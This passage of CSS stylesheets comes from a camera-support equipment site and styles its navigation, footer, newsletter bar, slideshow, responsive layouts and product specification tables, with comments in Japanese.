  height:auto;
}
#dropdown > ul .menu a {
  color: #333;
  text-decoration: none;
}
/* megadropdown */

	nav {
	font-size:13px;
	/*font-family: "Hiragino Kaku Gothic ProN",Meiryo,sans-serif;*/
	color: #fff;
	background:#010101;
	background: -moz-linear-gradient(top, #010101, #545454);
	background: -webkit-linear-gradient(top, #010101, #545454);
	background: linear-gradient(#010101, #545454);
	/*border-bottom:5px solid #710000;
	box-shadow:0 1px 3px #999;*/
	z-index:3;
	}
	nav ul {
		margin:0;
		padding:0;
	}
	nav li {
		position:relative;
		width:17%;
		float:left;
		margin:0;
		padding:0;
		text-align:center;
		list-style:none;
	}
	nav li:first-child {
		width:15%;
	}
	/*nav li:before {
		content:"";
		margin-top:-7px;
		position:absolute;
		top:50%;
		left:0;
		width:1px;
		height:14px;
		background:#8c0e0e;
	}
	nav li:last-child:after {
		content:"";
		margin-top:-7px;
		position:absolute;
		top:50%;
		right:0;
		width:1px;
		height:14px;
		background:#8c0e0e;
	}*/
	nav li:hover:before,
	nav li:hover + li:before, 
	nav li:last-child:hover:after,
	nav li li:before,
	nav li li:after {
		display:none;
	}
	nav li:last-child li {
		left:-50%;
	}
	nav li a {
	display: block;
	padding: 10px 0;
	color: #fff;
	font-weight: normal;
	text-decoration: none;
	}
	nav li ul {
		display:block !important;
		position:absolute;
		top:100%;
		left:0;
		margin:0;
		padding:0;
		border-radius:0 0 3px 3px;
		z-index:3;
	}
	nav li ul li {
		overflow:hidden;
		width:150%;
		height:0;
		-moz-transition:.2s;
		-webkit-transition:.2s;
		-o-transition:.2s;
		-ms-transition:.2s;
		transition:.2s;
	}
	nav li li:first-child {
	width: 150%;
	}
	nav li ul li a {
		padding:10px 15px;
		background:#fff;
		text-align:left;
		font-weight:normal;
		color:#333
	}
	
	
	nav li ul li:hover > a:hover {
		background: #ccc;
	}
	
	nav li:hover > a {
		background: #494949;
		color:#fff;
	}
	nav li:hover > a:hover {
		background: #494949;
	}

	.gnav {
		display:none !important;
	}

	#spMenu {
		display:none;
	}

	.showNav {
		background:#fff !important;
	}

	.showSub {
		overflow:visible;
		min-height:42px;
		border-bottom:1px solid #333;
	}
	.showSub:last-child {
		border-bottom:0;
	}
	.showSub:last-child a {
		border-radius:0 0 3px 3px;
	}

	.fixed {
		position:fixed;
		top:0;
		left:0;
	}
}
/*================================================
 *  トピックパス（パンくずリスト）
 ================================================*/
#topicpath {
	margin-bottom: 10px;
	padding: 2px 0px;
	line-height: 20px;
}

#path {
	margin-bottom: 5px;
	padding: 2px 0px;
	line-height: 20px;
	width: 100%;
	overflow: hidden;
}

#path a.block{
	background: #fff;
	color:#333;
	border: 1px solid #666;
	padding: 5px 10px;
	display: block;
	margin: 0 5px 5px 0;
	float: left;
	font-size: 1em;
}

#path a.block:hover{
	background: #999;
	color: #fff;
	border: 1px solid #666;
	padding: 5px 10px;
	display: block;
	margin: 0 5px 5px 0;
	float: left;
	font-size: 1em;
}

#path a.block_acc{
	background: #999;
	color:#fff;
	border: 1px solid #666;
	padding: 5px 10px;
	display: block;
	margin: 0 5px 5px 0;
	float: left;
	font-size: 1em;
}

#path a.block_acc:hover{
	background: #fff;
	color:#333;
	border: 1px solid #666;
	padding: 5px 10px;
	display: block;
	margin: 0 5px 5px 0;
	float: left;
	font-size: 1em;
}

/*================================================
 *  サブコンテンツ
 ================================================*/
.submenu li {
	margin:0;
	padding:0;
	list-style:none;
}
.submenu li a:before {
	content:"\0025a0";
	color:#000;
}
.submenu li a {
	display:block;
	padding:10px 2px;
	color:#000;
	/*border-bottom:1px solid #ddd;*/
	text-decoration:none;
}
.submenu li a:hover {
	background:#eee;
}

.bnr {
	overflow:hidden;
}
.bnr ul {
	overflow:hidden;
}
.bnr li {
	margin:0 0 10px 0;
	padding:0;
	list-style:none;
}
.bnr li a:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
	-ms-filter:"alpha( opacity=80 )";
}
.bnr img {
	width:100%;
}

/*================================================
 *  newsletter
 ================================================*/
.letter{
	background:#444; width:100%; height:30px; padding:10px 0}

.letter_area {
	width: 600px;
	height: 30px;
	margin:0 auto
}

.letter_area  .letter_ttl {
	height:30px;
	width:150px;
	margin: 0;
	float:left
}

.letter_area  .letter_box {
	height:30px;
	width:450px;
	margin: 0;
	float:left
}
.letter_area  .letter_form {
	background:#fff;
	float: left;
}
.letter_area  .letter_input {
	margin: 0px; padding: 0 0 0 5px; border: 0px currentColor; width: 365px; height: 30px; background-color: transparent; float:left
}
.letter_area  .letter_image {
	width: 80px; height: 30px; float: left; cursor: pointer;
}

.letter_area  .letter_image img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
	-ms-filter:"alpha( opacity=80 )";
}

/*================================================
 *  フッター
 ================================================*/
footer {
	clear:both;
	background: linear-gradient(#030303, #535353);
	width:100%
}


footer .ftr_inner{
	width: 940px;
	margin: 0 auto;
	padding: 30px 0 0 0;
	overflow: hidden;
	}

footer .footmenu {
	width: 270px;
	margin: 0;
	padding: 0;
	float: left;
	font-size:13px;
}

footer .footmenu a {
	display: block;
	padding: 5px 10px;
	text-decoration: none;
	color: #fff;
	width: 250px;
}

footer .footmenu a:hover{
	background:#333;
	color : #ccc;
}

footer .footmenu_ttl{
	display: block;
	margin: 0 0 0 0;
	padding : 12px 0 12px 0;
	color : #fff;
	width: 270px;
	font-size:16px;
}

footer .footmenu_ttl a{
	padding : 0;
}


footer .footmenu ul {
	margin: 0;
	padding: 0;
	list-style: none;
	clear: both
}

footer .footmenu li {
  height: auto;
  overflow: hidden;
  font-size:14px;
  color:#fff;
}

/*ftr contact*/
footer .footermenu {
	width: 270px;
	margin: 0;
	padding: 0;
	float: left;
	color : #fff;
	font-size:13px;
}

footer .footermenu_ttl{
	display: block;
	margin: 0 0 0 0;
	padding : 12px 0 12px 0;
	width: 270px;
	font-size:16px;
}

footer .footermenu_ttl a{
	padding : 0;
	color : #fff;
}

footer .footermenu_ttl a:hover{
	color : #ccc;
	}

.ftr_company{
	line-height:200%;
	font-size:14px;
	padding: 2.5px 10px 5px 10px;
	list-style:none
	}

.ftr_adress{
	line-height:160%;
	font-size:13px;
	padding: 2.5px 10px 0px 10px;
	list-style:none
	}

.ftr_adress a{
	color:#ffffff;
}

.ftr_adress a:hover{
	color:#ccc;
}

.sns{width:40px; padding:10px 0 0 90px; float:left}
.sns img{
	margin-bottom:10px}
	
.sns a:hover {
	opacity:0.7;
	filter:alpha(opacity=70);
	-ms-filter:"alpha( opacity=70 )";
}

.copyright {
	clear: both;
	padding: 20px 0 40px 0;
	font-size: 11px;
	text-align: center;
	color: #efede9;
}

.copyright a{
	text-decoration:none;
	color:#fff
}

.copyright a:hover{
	text-decoration:underline;
	color:#ccc}

/*================================================
 *  ページトップへの戻り
 ================================================*/
.totop {
	position:fixed;
	bottom:15px;
	right:15px;
}
.totop a {
	display:block;
	text-decoration:none;
}
.totop img {
	background-color: #666;
}
.totop img:hover {
	background-color: #999;
}
/*================================================
 *  クラス
 ================================================*/
.list {
	padding:0 0 0 0.5em;
}
.list li {
	margin:0;
	padding:0 0 0 15px;
	list-style:none;
	background:url(../images/check.png) 0 5px no-repeat;
}

.info dt {
	border-bottom:none;
}
.info dd {
	padding-bottom:1em;
	/*border-bottom:1px solid #ddd;*/
}

/*ページタイトル*/
.main_ttl{color:#666; font-size:30px; font-weight:normal; margin:10px 0 30px 0}

.main_txt{
	font-size:16px;
	margin:20px 0 20px 0}

/*二分割*/
.main_l {
	box-sizing:border-box;
	overflow:hidden;
	float:left;
	width:48%;
	margin-right:2%;
}

.main_r {
	box-sizing:border-box;
	/*overflow:hidden;*/
	float:right;
	width:48%;
}

/*二分割　画像スライダーページでは使用不可*/
.col_two_one {
	overflow:hidden;
}

.col_two_one ul {
	overflow:hidden;
	margin:2% -2% 0 0;
}
.col_two_one li {
	list-style:none;
	float:left;
	width:48%;
	margin:0 2% 2% 0;
}
.col_two_one li:nth-child(2n+1) {
	clear:both;
}
.col_two_one li img {
	width:100%;
	margin-bottom:2.5%;
}

/*四分割*/
.col_four_one {
	overflow:hidden;
}

.col_four_one ul {
	overflow:hidden;
	/*margin:0 -0.5% 2% 0;*/
	margin:0 -0.5% 0.5% 0;
}
.col_four_one li {
	list-style:none;
	float:left;
	width:24.5%;
	margin:0 0.5% 0 0;
}
.col_four_one li:nth-child(4n+1) {
	clear:both;
}
.col_four_one li img {
	width:100%;
	height:auto;
	margin-bottom:0%;
}

.col_four_one li a:hover {
	opacity:0.7;
	filter:alpha(opacity=70);
	-ms-filter:"alpha( opacity=70 )";
}
/*================================================
 *  コンテンツバナー
 ================================================*/
.contents_bnr {
	overflow: hidden;
	margin: 52px 0 0 0;
    }
	
.contents_bnr img{
	width:100%;
	height:auto;
    }

/*================================================
 *  スライドショー
 ================================================*/
.slide {
	display: none;
	position: relative;
	overflow: hidden;
	margin: 52px 0 10px 0;
}

.slidePrev {
	position:absolute;
	cursor:pointer;
	z-index:2;
}

.slideNext {
	position:absolute;
	cursor:pointer;
	z-index:2;
}

.slidePrev img {
	position:absolute;
	width:50px !important;
	height:60px !important;
}

.slideNext img {
	position:absolute;
	width:50px !important;
	height:60px !important;
}

.slideInner {
	position:relative;
	margin:0 0 5px 0;
	padding:0;
}
.slideInner li {
	float:left;
	margin:0;
	padding:0;
	list-style:none;
}
.slideInner li img {
	margin:0 5px;
	padding:0;
}

.filterPrev {
	position:absolute;
	left:0;
	opacity:0.5;
	filter:alpha(opacity=50);
	background-color:#fff;
}

.filterNext {
	position:absolute;
	right:0;
	opacity:0.5;
	filter:alpha(opacity=50);
	background-color:#fff;
}

.controlNav {
	position:relative;
	float:left;
	left:50%;
}
.controlNav span {
	position:relative;
	left:-50%;
	float:left;
	margin:15px 5px 5px 5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	width:10px;
	height:10px;
	overflow:hidden;
	background:#ccc;
	text-indent:-9999px;
	vertical-align:middle;
}
.controlNav span:hover {
	background:#999;
	cursor:pointer;
}
.controlNav span.current {
	background:#b91518;
}

/*================================================
 *  タブレット向けデザイン
 ================================================*/
/* スクロールバーを考慮して20px大きいサイズで切り替え */
@media screen and (max-width:979px) {
header .inner {
	width: 100%;
	}

	#contents {
	box-sizing: border-box;
	width: 100%;
	padding: 0;
	}
	#contents .inner{
	position: relative;
	padding: 80px 2% 30px 2%;
	width: 96%;}

	footer {
		width:100%;
	}
}

/*================================================
 *  スマートフォン向けデザイン
 ================================================*/
@media screen and (max-width:767px) {
	
header #gnav{display:none;}
	
	.lock {
		overflow:hidden;
	}

	header {
		z-index:2;
		box-sizing:border-box;
		position:fixed;
		top:0;
		left:0;
		width:100%;
		padding:20px 10px;
	}

	.summary {
	position: relative;
	top: auto;
	right: auto;
	margin-top: 20px;
	width: auto;
	line-height: 160%;
	}
	
	.summary_de {
	position: relative;
	top: auto;
	right: auto;
	margin-top: 20px;
	width: auto;
	line-height: 160%;
	}
	
	.summary_zh {
	position: relative;
	top: auto;
	right: auto;
	margin-top: 20px;
	width: auto;
	line-height: 160%;
	}
	
	.arrow{
	font-size: 17px;
}
.kan{
	font-size:15px;}

	#main {
		float:none;
		width:100%;
	}

	#sub {
		float:none;
		width:100%;
	}

	nav {
		background:#000;
	}
	nav ul {
		margin:0;
		padding:0;
		}

	nav .inner > ul {
	z-index: 2;
	overflow: auto;
	position: fixed;
	top: 65px;
	right: 0;
	width: 100%;
	height: 88%;
	height: -webkit-calc(100% - 53px);
	height: calc(100% - 53px);
	}
	nav li {
		position:relative;
		width:100%;
		float:none;
		margin:0;
		text-align:left;
		list-style:none;
		border-bottom:1px solid #ccc;
		background:#fff;
	}

	nav li:first-child {
		border-top:1px solid #ccc;
		/*border-top:0;*/
	}
	nav li:last-child {
		border-bottom:1px solid #ccc;
		/*border-bottom:0;*/
	}

	nav li a {
		display:block;
		padding: 15px 30px;
		font-size:1.5em;
		color:#333;
		text-decoration:none;
		background-color: rgba(255,255,255,0.8);
	}
	nav li a:hover {
		color:#333;
		background:#f1f1f1;
	}
	nav ul ul {
		display:none;
		position:relative;
	}
	nav li li a {
		box-sizing:border-box;
		width:100%;
		padding:10px 30px 10px 50px;
		text-align:left;
	}

	.subnav > a:before {
		display:block;
		content:"";
		position:absolute;
		-webkit-transform:rotate(45deg);
		transform:rotate(45deg);
		top:20px;
		right:30px;
		width:10px;
		height:10px;
		margin-top:-5px;
		background:#ccc;
	}
	.subnav > a:after {
		display:block;
		content:"";
		position:absolute;
		-webkit-transform:rotate(45deg);
		transform:rotate(45deg);
		top:20px;
		right:30px;
		width:10px;
		height:10px;
		margin-top:-10px;
		background:#fff;
	}
	.subnav a:hover:after {
	  background:#f1f1f1;
	}

	.active > a:before {
		margin-top:0;
	}
	.active > a:after {
		margin-top:5px;
	}

	.gnav {
		display:none;
	}

	#spMenu {
		display:block;
		z-index:2;
		position:fixed;
		top:10px;
		right:10px;
	}
	#spMenu:hover {
		cursor:pointer;
	}

	#navBtn {
		display:inline-block;
		position:relative;
		width:45px;
		height:45px;
		border-radius:5%;
		background:#000;
	}
	#navBtnIcon {
	display: block;
	position: absolute;
	top: 50%;
	left: 45%;
	width: 18px;
	height: 2px;
	margin: -1px 0 0 -7px;
	background: #fff;
	transition: .2s;
	}
	#navBtnIcon:before,
	#navBtnIcon:after {
		display:block;
		content:'';
		position:absolute;
		top:50%;
		left:0;
		width:18px;
		height:2px;
		background:#fff;
		transition:0.3s;
	}
	#navBtnIcon:before {
		margin-top:-6px;
	}
	#navBtnIcon:after {
		margin-top:4px;
	}
	#navBtn .close {
		background:transparent;
	}
	#navBtn .close:before,
	#navBtn .close:after {
		margin-top:0;
	}
	#navBtn .close:before {
		transform:rotate(-45deg);
		-webkit-transform:rotate(-45deg);
	}
	#navBtn .close:after {
		transform:rotate(-135deg);
		-webkit-transform:rotate(-135deg);
	}
	
	.contents_bnr {
	margin: 0;
	overflow-x: hidden;
    }
		
	.slide {
	margin: 0 0 10px 0;
    }
	
	
    #dropdown{
	display:none}

/*================================================
 *  トピックパス（パンくずリスト）
 ================================================*/
#topicpath {
	font-size: 1em;
	margin-left:2%;
	margin-right:2%;
}

#path {
	margin-top:10px;
	margin-bottom: 10px;
	padding: 0 1%;
	line-height: 20px;
	font-size:1em;
}

	#contents .inner{
	position: relative;
	padding: 10px 0 30px 0;
	width: 100%;}

/*ページタイトル*/
.main_ttl{
	width:96%;
	margin:30px 2% 30px 2%}

.main_txt{
	font-size:1.3em;
	margin:30px 2% 10px 2%;
	line-height:160%}

	.main_l {
	float:none;
	width:100%;
	margin-right:0%;
    }

    .main_r {

	float:none;
	width:100%;
    }

	.col_two_one ul {
		margin-right:0;
	}
	.col_two_one li {
		width:100%;
	}
	.col_two_one li:nth-child(2n+1) {
		clear:both;
	}

    .col_four_one {
	overflow:hidden;
    }

.col_four_one ul {
	overflow:hidden;
	margin:2% -2% 0 0;
}
.col_four_one li {
	list-style:none;
	float:left;
	width:48%;
	margin:0 2% 2% 0;
}
.col_four_one li:nth-child(2n+1) {
	clear:both;
}
.col_four_one li img {
	width:100%;
	margin-bottom:2.5%;
}

/*================================================
 *  newsletter
 ================================================*/
.letter{
	background: #444;
	width: 100%;
	height: auto;
	padding: 10px 0;
	overflow: hidden;
}

.letter_area {
	width: 100%;
	height: auto;
	margin:0 auto
}

.letter_area  .letter_ttl {
	height: auto;
	width: 98%;
	margin: 0 0 10px 2%;
	float: none;
}

.letter_area  .letter_box {
	height: 30px;
	width: 80%;
	margin: 0 auto;
	float: none;
	text-align: center;
}
.letter_area  .letter_form {
	background: #fff;
	float: left;
	width: 70%;
}
.letter_area  .letter_input {
	margin: 0px;
	padding: 0 0 0 5px;
	border: 0px currentColor;
	height: 30px;
	background-color: transparent;
	float: left;
	max-width: 100%;
}
.letter_area  .letter_image {
	width: 80px;
	height: 30px;
	float: right;
	cursor: pointer;
}

.letter_area  .letter_image img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
	-ms-filter:"alpha( opacity=80 )";
}

footer {
	background:#000;
}
footer a {
	color:#fff;
	text-decoration:none;
}
footer a:hover {
	color:#fff;
	text-decoration:none;
}

footer .ftr_inner{
	width:100%;
    padding:5px 0 0 0}

footer .footmenu {
	display:none;
	/*width: 100%;
	margin: 0 auto;
	padding: 0;
	float: none;*/
}

footer .footmenu a {
	display: block;
	padding: 3px 0% 0 10%;
	text-decoration: none;
	color: #fff;
	width: 90%;
	line-height: 1;
}


footer .footmenu_ttl{
	display: block;
	margin: 0 0 0 0;
	padding :15px 0 0 5%;
	color : #fff;
	width: 95%;
	font-size:16px;
}

footer .footmenu_ttl a{
	padding : 0;
}

footer .footmenu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

footer .footmenu li {
  max-height: auto;
  overflow-y: hidden;
}

/*ftr contact*/
footer .footermenu {
	width: 100%;
	margin: 0 auto;
	padding: 0;
	float: none;
}

footer .footermenu_ttl{
	display: block;
	margin: 0 0 0 0;
	padding :15px 0 0 5%;
	color : #fff;
	width: 95%;
	font-size:16px;
}

footer .footermenu_ttl a{
	padding : 0;
	color : #fff;
}

.ftr_company{
	width: 100%;
	margin: 0 auto;
	line-height: 200%;
	font-size: 16px;
	padding: 30px 0 0 0;
	text-align: center;
	}
	
.ftr_adress{
	width: 100%;
	margin: 0 auto;
	line-height: 200%;
	font-size: 14px;
	padding: 5px 0 0 0;
	text-align: center;
	}

.ftr_adress a{
	color:#ffffff;
}

.ftr_adress a:hover{
	color:#ffffff;
}

.sns{
	width:190px;
	padding:30px 0;
	float:none; margin:0 auto
	}
.sns img{
	margin-bottom:0;
	margin-right:5px}
	
.sns img :last-child {
		margin-right:0;
	}

.copyright {
	padding: 10px 0;

}

  .alignleft,.alignright{
	float:none;
	display:block;
	margin:0 auto 10px;
	}
.tel-link {}
.tel-link a{color:#fff}
.tel-link a:visited {color:#fff; text-decoration: underline; }
.tel-link a:active  {color:#fff; text-decoration:underline;}
.tel-link a:hover   {color:#fff; text-decoration: none; }

.break_none br{display: none;}

.input_100{width:100%}
.input_90{width:100%}
.input_2-3{width:100%}
.input_1-2{width:100%}
.input_1-3{width:39%}
.input_1-4{width:100%}

.f36{ font-size:30pt;}

}


--- FILE ---
content_type: text/css
request_url: https://www.libec-global.com/css/products.css
body_size: 3357
content:
@charset "UTF-8";

h3 {
	margin-bottom: 1em;
	color: #fff;
	background: #333;
	overflow: hidden;
	border: 1px solid #a3a3a3;
	width:100%
}

h3 .name{
	padding:7px 10px 9px 20px;
	float:left;
}
h3 .comment{
	padding: 9px 0 7px;
	float: left;
	font-size: 1.2em;
	height: 20px;
	line-height: 20px
}

h3 .comment_EX-530DV{
	padding: 0px 0 7px 20px;
	float: left;
	font-size: 1.2em;
	height: 20px;
	line-height: 20px
}

h3 .payload{
	float:right;
	width:210px;
	height:20px;
	line-height:20px;
	padding:8px 0;
	text-align:center;
	background:#969696;
	background: -moz-linear-gradient(top, #969696, #a3a3a3);
	background: -webkit-linear-gradient(top, #969696, #a3a3a3);
	background: linear-gradient(#969696, #a3a3a3);}

.mark{
	float: left;
	margin: 10px 5px 20px 5px;
	width: 470px;
	clear: both;
}

/*新マーク*/
.marks{
	float: left;
	margin: 0px 5px 0px 5px;
	width: 470px;
	clear: both;
}

.tbl_marks {
  width: 100%;
  border-collapse:separate;
  border-spacing:5px;
  box-sizing:border-box;
}
.tbl_marks th {
	text-align:left;
	vertical-align:top;
padding-bottom:15px;
}

.tbl_marks th img{
	border:1px solid #ccc}

.tbl_marks td{
	text-align:left;
	vertical-align:top;
	padding-bottom:15px;
	padding-left:10px;
}

.tbl_marks td img{
	margin:2px 0 10px 0;
	max-width:100%;
	clear:both;}

.tbl_award {
  width: 100%;
  border-collapse:separate;
  border-spacing:5px 0px;
  box-sizing:border-box;
  margin-bottom:15px;
}
.tbl_award th {
	vertical-align:top;
	text-align:left;
width:25%;
}

.tbl_award th img{max-width:100%;}

/*================================================
 *  Products設定
 ================================================*/

/*コメント*/
#copy{
	padding: 20px 20px;
	width: 960px;
	height: auto;
	color: #000;
	font-size: 14pt;
	line-height: 150%;
	text-align: left;
	/*border:solid 1px #cccccc;*/
	clear: both;
	margin-bottom: 30px
} 

.sys_ttl{
	width:100%;
	background:#000;
	color:#fff;
	font-size:1.1em;
	text-align:center;
	padding:10px 0;
	margin-bottom:5px;
	}

/*BANNER*/
.spac_bnr_pc{
	width:100%;
	height:auto;
	margin:10px 0 10px 0}
	
.spac_bnr_pc img{
	width:100%;
	height:auto;
}

.spac_bnr_sp{
	display:none}

.btn,
a.btn,
button.btn {
  font-size: 1.3em;
  font-weight: 700;
  line-height: 1.5;
  position: relative;
  display: inline-block;
  padding: 1rem 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  text-align: center;
  vertical-align: middle;
  text-decoration: none;
  letter-spacing: 0.1em;
  color: #212529;
  border-radius: 0.5rem;
  width:100%;
}

a.btn-flat {
  overflow: hidden;
  padding: 1.5rem 0;
  color: #fff;
  border-radius: 0;
  background: #000;
}

a.btn-flat span {
  position: relative;
}

a.btn-flat:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -webkit-transform: translateX(-96%);
  transform: translateX(-96%);
  background: #999;
}

a.btn-flat:hover:before {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
/*TABLE*/
.tbl_spec {
	width: 100%;
	border-collapse: separate;
	border-spacing: 5px;
	border: 1px solid #ccc;
	background: #f1f1f1;
}
.tbl_spec th {
	height: 20px;
	line-height: 20px;
	font-size: 1.0em;
	background: #fff;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	background: linear-gradient(#fff, #e2e2e2);
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	padding: 5px 0 3px 0;
	text-align: center;
	font-weight: normal;
	letter-spacing: 0em;
}

.tbl_spec_dark {
	width: 100%;
	border-collapse: separate;
	border-spacing: 5px;
	border: 1px solid #fff;
	background-color: #ccc;
}
.tbl_spec_dark th {
	height: 20px;
	line-height: 20px;
	font-size: 1.0em;
	padding: 5px 0 3px 0;
	border-bottom: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	background: #666;
	background: -moz-linear-gradient(top, #666, #080808);
	background: -webkit-linear-gradient(top, #666, #080808);
	background: linear-gradient(#666, #080808);
	text-align: center;
	color: #ffffff;
	font-weight: normal;
	letter-spacing: -0.05em;
}

.tbl_spec2 {
  width: 100%;
  border-collapse:separate;
  border-spacing:5px;
  border: 1px solid #ccc;
  background: #f1f1f1;
}
.tbl_spec2 th {
	height: 20px;
	line-height: 20px;
	font-size: 1.0em;
	background: #fff;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	background: linear-gradient(#fff, #e2e2e2);
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	padding: 5px 0 3px 0;
	text-align: center;
	font-weight: normal;
}

.tbl_spec2 td{
	text-align:center;
	background:#ebebeb;
	padding-bottom:10px;
}

/*price*/
.price{
	height: 20px;
	line-height: 20px;
	padding: 5px 0 3px 0;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	/*標準型（方向は省略＿デフォルトの to bottom になる）*/
	background: linear-gradient(#fff, #e2e2e2);
	text-align: center;
	font-size: 1.0em;
	letter-spacing: 0em;
	width: 50%;
	  }

/*spec*/
.spec{
	height: 20px;
	line-height: 20px;
	padding: 5px 0 3px 0;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	/*標準型（方向は省略＿デフォルトの to bottom になる）*/
	background: linear-gradient(#fff, #e2e2e2);
	text-align: center;
	font-size: 1.0em;
	letter-spacing: 0em;
	width: 50%;
	  }

.spec2{height:20px;
      line-height:20px;
      padding:4px 0 4px 0;
	  /*background-image:url(../products/common-img/spec_bg2.png);*/
	  background-position:center;
	  background-repeat:no-repeat;
	  text-align:right
	  }

.spec3{height:20px;
      line-height:20px;
      padding:4px 0px 4px 25px;
	  /*background-image:url(../products/common-img/spec_bg3.png);*/
	  background-position:left;
	  text-align:left
	  }


.spec_dark{
	  height:20px;
	  line-height:20px;
      padding:4px 0;
	  /*background-image:url(../products/common-img/spec_dark_bg.png);*/
	  background-position:center;
	  background-repeat:no-repeat;
	  text-align:center
	  }


.spec_dark2{
	height: 20px;
	line-height: 20px;
	padding: 4px 0px 0px 4px;
	background: #e2e2e2;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	/*標準型（方向は省略＿デフォルトの to bottom になる）*/
	background: linear-gradient(#fff, #e2e2e2);
	text-align: left;
	font-size: 1.0em;
	letter-spacing: 0em;
	vertical-align: middle;
	  }

.spec_dark3{
	height: 20px;
	line-height: 20px;
	padding: 4px 4px 0px 4px;
	background: #e2e2e2;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	/*標準型（方向は省略＿デフォルトの to bottom になる）*/
	background: linear-gradient(#fff, #e2e2e2);
	text-align: left;
	font-size: 1.0em;
	letter-spacing: 0em;
	  }
	  
.spec_dark3_h2{height:40px;
      padding:4px 0px 4px 25px;
	  background-image:url(../products/common-img/spec_dark_bg3_h2.png);
	  background-position:left;
	  text-align:left
	  }

.spec_l_dark_l{width:10px;
        background-image:url(../products/common-img/spec_l_dark_l.png);
		background-repeat:repeat-y;
		background-position:top center;
        }
		
.spec_l_dark_r{width:10px;
        background-image:url(../products/common-img/spec_l_dark_r.png);
		background-repeat:repeat-y;
		background-position:top center;
        }
		
.spec_box{
	width:480px;
	height:auto;
	line-height:160%;
	margin-bottom:10px;
	overflow:hidden;
	}
	
.spec_box_bdr{
	width:458px;
	height:auto;
	line-height:160%;
	border:1px solid #ccc;
	padding:10px 10px;
	margin-bottom:10px;
	overflow:hidden;
}

.spec_box_bdr img{
	float:left;
	margin-right:10px}

/*ヘッド名称*/
.tbl_parts {
  width:480px;
  border-collapse:separate;
  border-spacing:5px;
  border: 1px solid #ccc;
  background: #f1f1f1;
  float:left;
  margin-right:40px;
}

.tbl_parts img{
	width:100%;
	height:auto;
}

.tbl_parts th {
	height:20px;
	padding:4px;
    font-size:14px;
	background:#fff;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	background: linear-gradient(#fff, #e2e2e2);
	border-bottom:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	text-align:center;
	font-weight:normal
}

.tbl_parts2 {
  width: 480px;
  border-collapse:separate;
  border-spacing:5px;
  border: 1px solid #ccc;
  background: #f1f1f1;
}
.tbl_parts2 th {
	height: 20px;
	line-height: 20px;
	font-size: 1.0em;
	background: #fff;
	background: -moz-linear-gradient(top, #fff, #e2e2e2);
	background: -webkit-linear-gradient(top, #fff, #e2e2e2);
	background: linear-gradient(#fff, #e2e2e2);
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	padding: 5px 0 3px 0;
	text-align: center;
	font-weight: normal;
}

.tbl_parts2 td{
	text-align:center;
	background:#ebebeb;
	padding-bottom:10px;
}

/*左右分割　高さを合わせる*/
.division {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin:0 -2% 0 0;
}

.division_inner_l {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
	/*margin-right:2%;*/
    padding: 0;
	border-right:1px #ccc solid;
	border-top:1px #ccc solid;
	border-bottom:1px #ccc solid;
    width: 499px;
	margin-bottom:2%;
	line-height:160%;
}

.division_inner_r {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
	/*margin-right:2%;*/
    padding: 0;
	border-top:1px #ccc solid;
	border-bottom:1px #ccc solid;
    width: 500px;
	margin-bottom:2%;
	line-height:160%;
}

.division_inner_pic {
    /*display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;*/
	margin-right:2%;
    padding: 0;
    width: 48%;
	margin-bottom:2%;
}

.division_inner_l .txt{
	width:469px;
	margin: 15px;
	text-align: left
}

.division_inner_l img{
	width:100%;
	height:auto;
	margin-bottom:10px}
	
.division_inner_r .txt{
	width:470px;
	margin: 15px;
	text-align: left
}

.division_inner_r img{
	width:100%;
	height:auto;
	margin-bottom:10px}

.division_inner_pic img{
	width:100%;
	height:auto}

/*PC・スマホで表示・非表示にする*/
.pc_display{
	display: block;
	overflow: hidden;
}

.sp_display{
	display:none}

/*================================================
 *  スマートフォン向けデザイン
 ================================================*/
@media screen and (max-width:767px) {
	
.pc_display{
	display:none}

.sp_display{
	display:block;
	margin-top:1em}

/*.nav {
	width: 100%;
	position:static;
}
.nav.fixed {
	position:static;
}
.nav ul {
	width: 100%;
}
.nav ul li {
	width: 49.8%;
	height: 44px;
	line-height: 44px;
